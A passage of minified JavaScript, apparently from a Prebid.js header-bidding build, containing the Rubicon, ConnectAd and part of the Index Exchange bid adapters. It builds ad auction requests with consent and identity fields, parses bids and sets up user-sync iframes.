l=c.vc.getConfig("user.id");l&&t.deepSetValue(i,"user.id",l),!0===c.vc.getConfig("coppa")&&t.deepSetValue(i,"regs.coppa",1),r.schain&&kn(r.schain)&&t.deepSetValue(i,"source.ext.schain",r.schain);var p=c.vc.getConfig("multibid");return p&&t.deepSetValue(i,"ext.prebid.multibid",p.reduce((function(e,t){var r={};return Object.keys(t).forEach((function(e){r[e.toLowerCase()]=t[e]})),e.push(r),e}),[])),Tn(r,E.pX,i),r.storedAuctionResponse&&t.deepSetValue(i.imp[0],"ext.prebid.storedauctionresponse.id",r.storedAuctionResponse.toString()),t.deepSetValue(i.imp[0],"ext.prebid.auctiontimestamp",n.auctionStart),{method:"POST",url:"https://".concat(_n.videoHost||"prebid-server",".rubiconproject.com/openrtb2/auction"),data:i,bidRequest:r}}));if(!0!==_n.singleRequest)i=o.concat(r.filter((function(e){return"banner"===xn(e)})).map((function(e){var r=In.createSlotParams(e,n);return{method:"GET",url:"https://".concat(_n.bannerHost||"fastlane",".rubiconproject.com/a/api/fastlane.json"),data:In.getOrderedParams(r).reduce((function(e,n){var i=r[n];return t.isStr(i)&&""!==i||t.isNumber(i)?"".concat(e).concat(Rn(n,i),"&"):e}),"")+"slots=1&rand=".concat(Math.random()),bidRequest:e}})));else{var a=r.filter((function(e){return"banner"===xn(e)})).reduce((function(e,t){return(e[t.params.siteId]=e[t.params.siteId]||[]).push(t),e}),{});i=o.concat(Object.keys(a).reduce((function(e,r){var i,o;return(i=a[r],o=10,i.map((function(e,t){return t%o==0?i.slice(t,t+o):null})).filter((function(e){return e}))).forEach((function(r){var i=In.combineSlotUrlParams(r.map((function(e){return In.createSlotParams(e,n)})));e.push({method:"GET",url:"https://".concat(_n.bannerHost||"fastlane",".rubiconproject.com/a/api/fastlane.json"),data:In.getOrderedParams(i).reduce((function(e,r){var n=i[r];return t.isStr(n)&&""!==n||t.isNumber(n)?"".concat(e).concat(Rn(r,n),"&"):e}),"")+"slots=".concat(r.length,"&rand=").concat(Math.random()),bidRequest:r})})),e}),[]))}return i},getOrderedParams:function(e){var t=/^tg_v/,r=/^tg_i/,n=/^eid_|^tpid_/,i=["account_id","site_id","zone_id","size_id","alt_size_ids","p_pos","gdpr","gdpr_consent","us_privacy","rp_schain"].concat(Object.keys(e).filter((function(e){return n.test(e)}))).concat(["x_liverampidl","ppuid","rf","p_geo.latitude","p_geo.longitude","kw"]).concat(Object.keys(e).filter((function(e){return t.test(e)}))).concat(Object.keys(e).filter((function(e){return r.test(e)}))).concat(["tk_flint","x_source.tid","x_source.pchain","p_screen_res","rp_floor","rp_secure","tk_user_key"]);return i.concat(Object.keys(e).filter((function(e){return-1===i.indexOf(e)})))},combineSlotUrlParams:function(e){if(1===e.length)return e[0];var t=e.reduce((function(t,r,n){return Object.keys(r).forEach((function(i){t.hasOwnProperty(i)||(t[i]=new Array(e.length)),t[i].splice(n,1,r[i])})),t}),{}),r=new RegExp("^([^;]*)(;\\1)+$");return Object.keys(t).forEach((function(e){var n=t[e].join(";"),i=n.match(r);t[e]=i?i[1]:n})),t},createSlotParams:function(e,r){e.startTime=(new Date).getTime();var n=e.params,i=Sn(e,"banner"),o=gn(n.latLong||[],2),a=o[0],s=o[1],d={account_id:n.accountId,site_id:n.siteId,zone_id:n.zoneId,size_id:i[0],alt_size_ids:i.slice(1).join(",")||void 0,rp_floor:(n.floor=parseFloat(n.floor))>=.01?n.floor:void 0,rp_secure:"1",tk_flint:"".concat(_n.int_type||"pbjs_lite","_v4.43.4"),"x_source.tid":e.transactionId,"x_source.pchain":n.pchain,p_screen_res:[window.screen.width,window.screen.height].join("x"),tk_user_key:n.userId,"p_geo.latitude":isNaN(parseFloat(a))?void 0:parseFloat(a).toFixed(4),"p_geo.longitude":isNaN(parseFloat(s))?void 0:parseFloat(s).toFixed(4),"tg_fl.eid":e.code,rf:En(e,r)};if("function"==typeof e.getFloor&&!_n.disableFloors){var u;try{u=e.getFloor({currency:"USD",mediaType:"banner",size:"*"})}catch(e){t.logError("Rubicon: getFloor threw an error: ",e)}d.rp_hard_floor="object"!==hn(u)||"USD"!==u.currency||isNaN(parseInt(u.floor))?void 0:u.floor}d.p_pos="atf"===n.position||"btf"===n.position?n.position:"";var l=c.vc.getConfig("user.id");return l&&(d.ppuid=l),e.userIdAsEids&&e.userIdAsEids.forEach((function(e){try{if("adserver.org"===e.source?(d.tpid_tdid=e.uids[0].id,d["eid_adserver.org"]=e.uids[0].id):"liveintent.com"===e.source?(d["tpid_liveintent.com"]=e.uids[0].id,d["eid_liveintent.com"]=e.uids[0].id,e.ext&&Array.isArray(e.ext.segments)&&e.ext.segments.length&&(d["tg_v.LIseg"]=e.ext.segments.join(","))):"liveramp.com"===e.source?d.x_liverampidl=e.uids[0].id:"sharedid.org"===e.source?d["eid_sharedid.org"]="".concat(e.uids[0].id,"^").concat(e.uids[0].atype,"^").concat(e.uids[0].ext&&e.uids[0].ext.third||""):"id5-sync.com"===e.source?d["eid_id5-sync.com"]="".concat(e.uids[0].id,"^").concat(e.uids[0].atype,"^").concat(e.uids[0].ext&&e.uids[0].ext.linkType||""):d["eid_".concat(e.source)]="".concat(e.uids[0].id,"^").concat(e.uids[0].atype||""),!d.ppuid){var r=f()(e.uids,(function(e){return e.ext&&"ppuid"===e.ext.stype}));r&&r.id&&(d.ppuid=r.id)}}catch(r){t.logWarn("Rubicon: error reading eid:",e,r)}})),r.gdprConsent&&("boolean"==typeof r.gdprConsent.gdprApplies&&(d.gdpr=Number(r.gdprConsent.gdprApplies)),d.gdpr_consent=r.gdprConsent.consentString),r.uspConsent&&(d.us_privacy=encodeURIComponent(r.uspConsent)),d.rp_maxbids=r.bidLimit||1,Tn(e,E.Mk,d),!0===c.vc.getConfig("coppa")&&(d.coppa=1),e.schain&&kn(e.schain)&&(d.rp_schain=In.serializeSupplyChain(e.schain)),d},serializeSupplyChain:function(e){if(!kn(e))return"";var t=e.ver,r=e.complete,n=e.nodes;return"".concat(t,",").concat(r,"!").concat(In.serializeSupplyChainNodes(n))},serializeSupplyChainNodes:function(e){var t=["asi","sid","hp","rid","name","domain"];return e.map((function(e){return t.map((function(t){return encodeURIComponent(e[t]||"")})).join(",")})).join("!")},interpretResponse:function(e,r){var n=r.bidRequest;if(!(e=e.body)||"object"!==hn(e))return[];if(e.seatbid){var i=t.deepAccess(e,"ext.errors.rubicon");Array.isArray(i)&&i.length>0&&t.logWarn("Rubicon: Error in video response");var o=[];return e.seatbid.forEach((function(r){(r.bid||[]).forEach((function(i){var a={requestId:n.bidId,currency:e.cur||"USD",creativeId:i.crid,cpm:i.price||0,bidderCode:r.seat,ttl:300,netRevenue:!1!==_n.netRevenue,width:i.w||t.deepAccess(n,"mediaTypes.video.w")||t.deepAccess(n,"params.video.playerWidth"),height:i.h||t.deepAccess(n,"mediaTypes.video.h")||t.deepAccess(n,"params.video.playerHeight")};i.id&&(a.seatBidId=i.id),i.dealid&&(a.dealId=i.dealid),i.adomain&&t.deepSetValue(a,"meta.advertiserDomains",Array.isArray(i.adomain)?i.adomain:[i.adomain]),t.deepAccess(i,"ext.bidder.rp.advid")&&t.deepSetValue(a,"meta.advertiserId",i.ext.bidder.rp.advid);var s=t.deepAccess(e,"ext.responsetimemillis.rubicon");if(n&&s&&(n.serverResponseTimeMs=s),t.deepAccess(i,"ext.prebid.type")===E.pX){a.mediaType=E.pX,t.deepSetValue(a,"meta.mediaType",E.pX);var c=t.deepAccess(i,"ext.prebid.targeting");c&&"object"===hn(c)&&(a.adserverTargeting=c),i.ext.prebid.cache&&"object"===hn(i.ext.prebid.cache.vastXml)&&i.ext.prebid.cache.vastXml.cacheId&&i.ext.prebid.cache.vastXml.url?(a.videoCacheKey=i.ext.prebid.cache.vastXml.cacheId,a.vastUrl=i.ext.prebid.cache.vastXml.url):c&&c.hb_uuid&&c.hb_cache_host&&c.hb_cache_path&&(a.videoCacheKey=c.hb_uuid,a.vastUrl="https://".concat(c.hb_cache_host).concat(c.hb_cache_path,"?uuid=").concat(c.hb_uuid)),i.adm&&(a.vastXml=i.adm),i.nurl&&(a.vastUrl=i.nurl),!a.vastUrl&&i.nurl&&(a.vastUrl=i.nurl),"outstream"===t.deepAccess(n,"mediaTypes.video.context").toLowerCase()&&(a.renderer=function(e){var r=g.install({id:e.adId,url:_n.rendererUrl||yn,config:_n.rendererConfig||{},loaded:!1,adUnitCode:e.adUnitCode});try{r.setRender(An)}catch(e){t.logWarn("Prebid Error calling setRender on renderer",e)}return r}(a))}else t.logWarn("Rubicon: video response received non-video media type");o.push(a)}))})),o}var a,s=e.ads,c=0;return"object"!==hn(n)||Array.isArray(n)||"video"!==xn(n)||"object"!==hn(s)||(s=s[n.adUnitCode]),!Array.isArray(s)||s.length<1?[]:s.reduce((function(r,i,o){if(i.impression_id&&a===i.impression_id?c++:a=i.impression_id,"ok"!==i.status)return r;var s,d,u=Array.isArray(n)?n[o-c]:n;if(u&&"object"===hn(u)){var l={requestId:u.bidId,currency:"USD",creativeId:i.creative_id||"".concat(i.network||"","-").concat(i.advertiser||""),cpm:i.cpm||0,dealId:i.deal,ttl:300,netRevenue:!1!==_n.netRevenue,rubicon:{advertiserId:i.advertiser,networkId:i.network},meta:{advertiserId:i.advertiser,networkId:i.network,mediaType:E.Mk}};if(i.creative_type&&(l.mediaType=i.creative_type),i.adomain&&(l.meta.advertiserDomains=Array.isArray(i.adomain)?i.adomain:[i.adomain]),i.creative_type===E.pX)l.width=u.params.video.playerWidth,l.height=u.params.video.playerHeight,l.vastUrl=i.creative_depot_url,l.impression_id=i.impression_id,l.videoCacheKey=i.impression_id;else{l.ad=(s=i.script,d=i.impression_id,"<html>\n<head><script type='text/javascript'>inDapIF=true;<\/script></head>\n<body style='margin : 0; padding: 0;'>\n\x3c!-- Rubicon Project Ad Tag --\x3e\n<div data-rp-impression-id='".concat(d,"'>\n<script type='text/javascript'>").concat(s,"<\/script>\n</div>\n</body>\n</html>"));var p=gn(wn[i.size_id].split("x").map((function(e){return Number(e)})),2);l.width=p[0],l.height=p[1]}l.rubiconTargeting=(Array.isArray(i.targeting)?i.targeting:[]).reduce((function(e,t){return e[t.key]=t.values[0],e}),{rpfl_elemid:u.adUnitCode}),r.push(l)}else t.logError("Rubicon: bidRequest undefined at index position:".concat(o),n,e);return r}),[]).sort((function(e,t){return(t.cpm||0)-(e.cpm||0)}))},getUserSyncs:function(e,t,r,n){if(!Dn&&e.iframeEnabled){var i="";return r&&"string"==typeof r.consentString&&("boolean"==typeof r.gdprApplies?i+="?gdpr=".concat(Number(r.gdprApplies),"&gdpr_consent=").concat(r.consentString):i+="?gdpr_consent=".concat(r.consentString)),n&&(i+="".concat(i?"&":"?","us_privacy=").concat(encodeURIComponent(n))),Dn=!0,{type:"iframe",url:"https://".concat(_n.syncHost||"eus",".rubiconproject.com/usync.html")+i}}},transformBidParams:function(e,r){return t.convertTypes({accountId:"number",siteId:"number",zoneId:"number"},e)}};function En(e,t){var r=c.vc.getConfig("pageUrl");return e.params.referrer?r=e.params.referrer:r||(r=t.refererInfo.referer),e.params.secure?r.replace(/^http:/i,"https:"):r}function An(e){var t,r=document.getElementById(e.adUnitCode);(t=r.querySelector("div[id^='google_ads']"))&&t.style.setProperty("display","none"),function(e){var t=e.querySelector("script[id^='sas_script']"),r=t&&t.nextSibling;r&&"iframe"===r.localName&&r.style.setProperty("display","none")}(r);var n=e.renderer.getConfig();e.renderer.push((function(){window.MagniteApex.renderAd({width:e.width,height:e.height,vastUrl:e.vastUrl,placement:{attachTo:"#".concat(e.adUnitCode),align:n.align||"center",position:n.position||"append"},closeButton:n.closeButton||!1,label:n.label||void 0,collapse:n.collapse||!0})}))}function Sn(e,r){var n=e.params;if("video"===r){var i=[];return n.video&&n.video.playerWidth&&n.video.playerHeight?i=[n.video.playerWidth,n.video.playerHeight]:Array.isArray(t.deepAccess(e,"mediaTypes.video.playerSize"))&&1===e.mediaTypes.video.playerSize.length?i=e.mediaTypes.video.playerSize[0]:Array.isArray(e.sizes)&&e.sizes.length>0&&Array.isArray(e.sizes[0])&&e.sizes[0].length>1&&(i=e.sizes[0]),i}var o=[];return Array.isArray(n.sizes)?o=n.sizes:void 0!==t.deepAccess(e,"mediaTypes.banner.sizes")?o=On(e.mediaTypes.banner.sizes):Array.isArray(e.sizes)&&e.sizes.length>0?o=On(e.sizes):t.logWarn("Rubicon: no sizes are setup or found"),function(e){var t=[15,2,9];return e.sort((function(e,r){var n=t.indexOf(e),i=t.indexOf(r);return n>-1||i>-1?-1===n?1:-1===i?-1:n-i:e-r}))}(o)}function Tn(e,r,n){var i={user:{ext:{data:fn({},e.params.visitor)}},site:{ext:{data:fn({},e.params.inventory)}}};e.params.keywords&&(i.site.keywords=t.isArray(e.params.keywords)?e.params.keywords.join(","):e.params.keywords);var o=t.mergeDeep({},c.vc.getConfig("ortb2")||{},i),a=t.deepAccess(e.ortb2Imp,"ext.data")||{},s={user:[3],site:[1,2]},d={user:"tg_v.",site:"tg_i.",adserver:"tg_i.dfp_ad_unit_code",pbadslot:"tg_i.pbadslot",keywords:"kw"},u=function(e,r,i){var o=!(arguments.length>3&&void 0!==arguments[3])||arguments[3],a=function(e,r,n){if("data"===r&&Array.isArray(e))return e.filter((function(e){return e.segment&&t.deepAccess(e,"ext.segtax")&&s[n]&&-1!==s[n].indexOf(t.deepAccess(e,"ext.segtax"))})).map((function(e){var t=e.segment.filter((function(e){return e.id})).reduce((function(e,t){return e.push(t.id),e}),[]);if(t.length>0)return t.toString()})).toString();if("object"!==hn(e)||Array.isArray(e)){if(void 0!==e)return Array.isArray(e)?e.filter((function(e){if("object"!==hn(e)&&void 0!==e)return e.toString();t.logWarn("Rubicon: Filtered value: ",e,"for key",r,": Expected value to be string, integer, or an array of strings/ints")})).toString():e.toString()}else t.logWarn("Rubicon: Filtered FPD key: ",r,": Expected value to be string, integer, or an array of strings/ints")}(e,i,r),c=d[i]&&o?"".concat(d[i]):"data"===i?"".concat(d[r],"iab"):"".concat(d[r]).concat(i);n[c]=n[c]?n[c].concat(",",a):a};Object.keys(a).forEach((function(e){"adserver"===e?["name","adslot"].forEach((function(t){a[e][t]&&(a[e][t]=a[e][t].toString().replace(/^\/+/,""))})):"pbadslot"===e&&(a[e]=a[e].toString().replace(/^\/+/,""))})),r===E.Mk?(["site","user"].forEach((function(e){Object.keys(o[e]).forEach((function(t){"site"===e&&"content"===t&&o[e][t].data?u(o[e][t].data,e,"data"):"ext"!==t?u(o[e][t],e,t):o[e][t].data&&Object.keys(o[e].ext.data).forEach((function(t){u(o[e].ext.data[t],e,t,!1)}))}))})),Object.keys(a).forEach((function(e){"adserver"===e?u(a[e].adslot,name,e):u(a[e],"site",e)}))):(Object.keys(a).length&&t.mergeDeep(n.imp[0].ext,{data:a}),t.mergeDeep(n,o))}function On(e){return t.parseSizesInput(e).reduce((function(e,t){var r=parseInt(wn[t],10);return r&&e.push(r),e}),[])}function xn(e){var r,n=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return r=e,"object"===hn(t.deepAccess(r,"params.video"))&&void 0!==t.deepAccess(r,"mediaTypes.".concat(E.pX))?-1===["outstream","instream"].indexOf(t.deepAccess(e,"mediaTypes.".concat(E.pX,".context")))?void(n&&t.logError("Rubicon: mediaTypes.video.context must be outstream or instream")):Sn(e,"video").length<2?void(n&&t.logError("Rubicon: could not determine the playerSize of the video")):(n&&t.logMessage("Rubicon: making video request for adUnit",e.adUnitCode),"video"):0===Sn(e,"banner").length?void(n&&t.logError("Rubicon: could not determine the sizes for banner request")):(n&&t.logMessage("Rubicon: making banner request for adUnit",e.adUnitCode),"banner")}function Cn(e){return{ranges:{low:[{max:5,increment:.5}],medium:[{max:20,increment:.1}],high:[{max:20,increment:.01}],auto:[{max:5,increment:.05},{min:5,max:10,increment:.1},{min:10,max:20,increment:.5}],dense:[{max:3,increment:.01},{min:3,max:8,increment:.05},{min:8,max:20,increment:.5}],custom:e.getConfig("customPriceBucket")&&e.getConfig("customPriceBucket").buckets}[e.getConfig("priceGranularity")]}}function kn(e){var r=!1,n=["asi","sid","hp"];return e.nodes?((r=e.nodes.reduce((function(e,t){return e?n.every((function(e){return t.hasOwnProperty(e)})):e}),!0))||t.logError("Rubicon: required schain params missing"),r):r}function Rn(e,t){return"rp_schain"===e?"rp_schain=".concat(t):"".concat(e,"=").concat(encodeURIComponent(t))}var Dn=!1;function Pn(){return Pn=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},Pn.apply(this,arguments)}(0,mr.dX)(In);var zn={code:"connectad",gvlid:138,aliases:["connectadrealtime"],supportedMediaTypes:[E.Mk],isBidRequestValid:function(e){return!(!e.params.networkId||!e.params.siteId)},buildRequests:function(e,r){var n={method:"POST",url:"",data:"",bidRequest:[]};if(e.length<1)return n;var i,o=Pn({placements:[],time:Date.now(),user:{},url:r.refererInfo&&r.refererInfo.referer?r.refererInfo.referer:window.location.href,referrer:window.document.referrer,referrer_info:r.refererInfo,screensize:[window.screen.width,window.screen.height].join("x"),dnt:"yes"==navigator.doNotTrack||"1"==navigator.doNotTrack||"1"==navigator.msDoNotTrack?1:0,language:navigator.language,ua:navigator.userAgent,pversion:"4.43.4"});(!0===c.vc.getConfig("coppa")&&t.deepSetValue(o,"user.coppa",1),e[0].schain&&t.deepSetValue(o,"source.ext.schain",e[0].schain),r.gdprConsent)&&("boolean"==typeof r.gdprConsent.gdprApplies&&(i=r.gdprConsent.gdprApplies?1:0),t.deepSetValue(o,"user.ext.gdpr",i),t.deepSetValue(o,"user.ext.consent",r.gdprConsent.consentString));return r.uspConsent&&t.deepSetValue(o,"user.ext.us_privacy",r.uspConsent),e[0].userId&&t.deepSetValue(o,"user.ext.eids",tn(e[0].userId)),e.map((function(e){var t=Pn({id:e.transactionId,divName:e.bidId,pisze:e.mediaTypes.banner.sizes[0]||e.sizes[0],sizes:e.mediaTypes.banner.sizes,adTypes:Un(e.mediaTypes.banner.sizes||e.sizes),bidfloor:jn(e),siteId:e.params.siteId,networkId:e.params.networkId});t.networkId&&t.siteId&&o.placements.push(t)})),n.data=JSON.stringify(o),n.bidRequest=e,n.url="https://i.connectad.io/api/v2",n},interpretResponse:function(e,t,r){var n,i,o,a=[];i=t.bidRequest,e=(e||{}).body;for(var s=0;s<i.length;s++)if(n={},o=i[s].bidId,e){var c=e.decisions&&e.decisions[o],d=c&&c.pricing&&c.pricing.clearPrice;c&&d&&(n.requestId=o,n.cpm=d,n.width=c.width,n.height=c.height,n.dealid=c.dealid||null,n.meta={advertiserDomains:c&&c.adomain?c.adomain:[]},n.ad=Mn(c),n.currency="USD",n.creativeId=c.adId,n.ttl=360,n.netRevenue=!0,a.push(n))}return a},transformBidParams:function(e,r){return t.convertTypes({siteId:"number",networkId:"number"},e)},getUserSyncs:function(e,r,n,i){var o="https://cdn.connectad.io/connectmyusers.php?";if(n&&(o=t.tryAppendQueryString(o,"gdpr",n.gdprApplies?1:0)),n&&"string"==typeof n.consentString&&(o=t.tryAppendQueryString(o,"gdpr_consent",n.consentString)),i&&(o=t.tryAppendQueryString(o,"us_privacy",i)),!0===c.vc.getConfig("coppa")&&(o=t.tryAppendQueryString(o,"coppa",1)),e.iframeEnabled)return[{type:"iframe",url:o}];t.logWarn("Bidder ConnectAd: Please activate iFrame Sync")}},Bn=[null,"120x90","200x200","468x60","728x90","300x250","160x600","120x600","300x100","180x150","336x280","240x400","234x60","88x31","120x60","120x240","125x125","220x250","250x250","250x90","0x0","200x90","300x50","320x50","320x480","185x185","620x45","300x125","800x250","980x120","980x150","320x150","300x300","200x600","320x500","320x320"];function jn(e){var t={};return"function"==typeof e.getFloor&&(t=e.getFloor({currency:"USD",mediaType:"banner",size:"*"})),t.floor||e.params.bidfloor||e.params.floorprice||0}function Un(e){var t=[];return e.forEach((function(e){var r=Bn.indexOf(e[0]+"x"+e[1]);r>=0&&t.push(r)})),t}function Mn(e){return e.contents&&e.contents[0]&&e.contents[0].body}function Nn(e){return function(e){if(Array.isArray(e))return Vn(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||Gn(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Ln(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function qn(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?Ln(Object(r),!0).forEach((function(t){Wn(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Ln(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function Wn(e,t,r){return(t=function(e){var t=function(e,t){if("object"!==Fn(e)||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!==Fn(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"===Fn(t)?t:String(t)}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function Fn(e){return Fn="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Fn(e)}function Gn(e,t){if(e){if("string"==typeof e)return Vn(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?Vn(e,t):void 0}}function Vn(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}Bn[77]="970x90",Bn[123]="970x250",Bn[43]="300x600",Bn[286]="970x66",Bn[3230]="970x280",Bn[429]="486x60",Bn[374]="700x500",Bn[934]="300x1050",Bn[1578]="320x100",Bn[331]="320x250",Bn[3301]="320x267",Bn[2730]="728x250",(0,mr.dX)(zn);var Kn="roundel",Hn="https://htlb.casalemedia.com/cygnus",Yn=[E.Mk,E.pX],Xn=8.1,Jn=100,Qn=300,Zn=3600,$n=!0,ei={JPY:1},ti={PBJS:"p",IX:"x"},ri={"liveramp.com":"idl","netid.de":"NETID","neustar.biz":"fabrickId","zeotap.com":"zeotapIdPlus","uidapi.com":"UID2","adserver.org":"TDID"},ni=["britepoolid","id5id","lipbid","haloId","criteoId","lotamePanoramaId","merkleId","parrableId","connectid","sharedid","tapadId","quantcastId","pubcid","TDID","flocId"],ii=["mimes","minduration","maxduration"],oi=["mimes","minduration","maxduration","protocols","protocol","startdelay","placement","linearity","skip","skipmin","skipafter","sequence","battr","maxextended","minbitrate","maxbitrate","boxingallowed","playbackmethod","playbackend","delivery","pos","companionad","api","companiontype","ext","playerSize","w","h"];function ai(e){var r=ci(e);r.banner={};var n=t.deepAccess(e,"params.size");return n&&(r.banner.w=n[0],r.banner.h=n[1],t.deepAccess(r,"ext.sid")||(r.ext.sid="".concat(n[0],"x").concat(n[1]))),r.banner.topframe=t.inIframe()?0:1,di(e,r,E.Mk),r}function si(e){var r=ci(e),n=t.deepAccess(e,"mediaTypes.video"),i=t.deepAccess(e,"params.video");if(!fi(e,n,i))return{};for(var o in r.video=i?t.deepClone(e.params.video):{},n)-1===oi.indexOf(o)||r.video.hasOwnProperty(o)||(r.video[o]=n[o]);if(r.video.minduration>r.video.maxduration)return t.logError("IX Bid Adapter: video minduration ["+r.video.minduration+"] cannot be greater than video maxduration ["+r.video.maxduration+"]"),{};var a=i&&i.context||n&&n.context;if(a&&("instream"===a?r.video.placement=1:"outstream"===a?r.video.placement=4:t.logWarn("IX Bid Adapter: video context '".concat(a,"' is not supported"))),!r.video.w||!r.video.h){var s=mi(t.deepAccess(r,"video.playerSize"))||mi(t.deepAccess(e,"params.size"));if(!s)return t.logWarn("IX Bid Adapter: Video size is missing in [mediaTypes.video] missing"),{};r.video.w=s[0],r.video.h=s[1],t.deepAccess(r,"ext.sid")||(r.ext.sid="".concat(s[0],"x").concat(s[1]))}return di(e,r,E.pX),r}function ci(e){var r={};r.id=e.bidId,r.ext={},r.ext.siteID=e.params.siteId,!e.params.hasOwnProperty("id")||"string"!=typeof e.params.id&&"number"!=typeof e.params.id||(r.ext.sid=String(e.params.id));var n=t.deepAccess(e,"ortb2Imp.ext.data.adserver.adslot");return n&&(r.ext.dfp_ad_unit_code=n),r}function di(e,r,n){var i=null,o=null;if(e.params.bidFloor&&e.params.bidFloorCur&&(i={floor:e.params.bidFloor,currency:e.params.bidFloorCur}),t.isFn(e.getFloor)){var a="*",s="*";if(n&&t.contains(Yn,n)){var c=r[n];a=n,s=[c.w,c.h]}try{o=e.getFloor({mediaType:a,size:s})}catch(e){t.logWarn("priceFloors module call getFloor failed, error : ",e)}}if(i&&o)return i.currency!==o.currency?void t.logWarn("The bid floor currency mismatch between IX params and priceFloors module config"):void(i.floor>o.floor?(r.bidfloor=i.floor,r.bidfloorcur=i.currency,r.ext.fl=ti.IX):(r.bidfloor=o.floor,r.bidfloorcur=o.currency,r.ext.fl=ti.PBJS));o?(r.bidfloor=o.floor,r.bidfloorcur=o.currency,r.ext.fl=ti.PBJS):i?(r.bidfloor=i.floor,r.bidfloorcur=i.currency,r.ext.fl=ti.IX):t.logInfo("IX Bid Adapter: No floors available, no floors applied")}function ui(e,r,n){var i={},o=!(!t.deepAccess(e,"exp")||!t.isInteger(e.exp)),a=t.deepAccess(e,"dealid")||t.deepAccess(e,"ext.dealid");return ei.hasOwnProperty(r)?i.cpm=e.price/ei[r]:i.cpm=e.price/Jn,i.requestId=e.impid,a&&(i.dealId=a),i.netRevenue=$n,i.currency=r,i.creativeId=e.hasOwnProperty("crid")?e.crid:"-",t.deepAccess(e,"ext.vasturl")?(i.vastUrl=e.ext.vasturl,i.width=n.video.w,i.height=n.video.h,i.mediaType=E.pX,i.ttl=o?e.exp:Zn):(i.ad=e.adm,i.width=e.w,i.height=e.h,i.mediaType=E.Mk,i.ttl=o?e.exp:Qn),i.meta={},i.meta.networkId=t.deepAccess(e,"ext.dspid"),i.meta.brandId=t.deepAccess(e,"ext.advbrandid"),i.meta.brandName=t.deepAccess(e,"ext.advbrand"),e.adomain&&e.adomain.length>0&&(i.meta.advertiserDomains=e.adomain),i}function li(e){return Array.isArray(e)&&2===e.length&&t.isInteger(e[0])&&t.isInteger(e[1])}function pi(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments.length>1?arguments[1]:void 0;if(li(e))return e[0]===t[0]&&e[1]===t[1];for(var r=0;r<e.length;r++)if(e[r][0]===t[0]&&e[r][1]===t[1])return!0;return!1}function fi(e,r,n){var i=!0;r||t.logWarn("IX Bid Adapter: mediaTypes.video is the preferred location for video params in ad unit");for(var o=0,a=ii;o<a.length;o++){var s=a[o],c=r&&r.hasOwnProperty(s),d=n&&n.hasOwnProperty(s);c||d||(t.logError("IX Bid Adapter: "+s+" is not included in either the adunit or params level"),i=!1)}if(!i)return!1;var u=r&&r.hasOwnProperty("protocol"),l=r&&r.hasOwnProperty("protocols"),p=n&&n.hasOwnProperty("protocol"),f=n&&n.hasOwnProperty("protocols");return u||l||p||f}function mi(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];return li(e)?e:!!li(e[0])&&e[0]}function gi(e,t){if(e)return f()(t,(function(t){return t.id===e}))}function vi(e,r){var n=[],i={};if(t.isArray(e)){var o,a=function(e,t){var r="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!r){if(Array.isArray(e)||(r=Gn(e))||t&&e&&"number"==typeof e.length){r&&(e=r);var n=0,i=function(){};return{s:i,n:function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}},e:function(e){throw e},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,a=!0,s=!1;return{s:function(){r=r.call(e)},n:function(){var e=r.next();return a=e.done,e},e:function(e){s=!0,o=e},f:function(){try{a||null==r.return||r.return()}finally{if(s)throw o}}}}(e);try{for(a.s();!(o=a.n()).done;){var s=o.value;ri[s.source]&&t.deepAccess(s,"uids.0")&&(i[s.source]=!0,s.uids[0].ext={rtiPartner:ri[s.source]},delete s.uids[0].atype,n.push(s))}}catch(e){a.e(e)}finally{a.f()}}if(r&&r.id&&r.version){var c={source:"chrome.com",uids:[{id:r.id,ext:{rtiPartner:"flocId",ver:r.version}}]};n.push(c),i["chrome.com"]=!0}return{toSend:n,seenSources:i}}function bi(e,r,n,i){var o=Hn,a=vi(t.deepAccess(e,"0.userIdAsEids"),t.deepAccess(e,"0.userId.flocId")),s=a.toSend;if(window.headertag&&"function"==typeof window.headertag.getIdentityInfo){var d=window.headertag.getIdentityInfo();if(d&&"object"===Fn(d))for(var u in d)if(d.hasOwnProperty(u)){var l=d[u];!l.responsePending&&l.data&&"object"===Fn(l.data)&&Object.keys(l.data).length&&!a.seenSources[l.data.source]&&s.push(l.data)}}if(r&&r.bidderCode===Kn&&!a.seenSources["liveramp.com"])return[];var p={};p.id=e[0].bidderRequestId.toString(),p.site={},p.ext={},p.ext.source="prebid",p.ext.ixdiag={};var f=function(e){for(var r=e.map((function(e){return 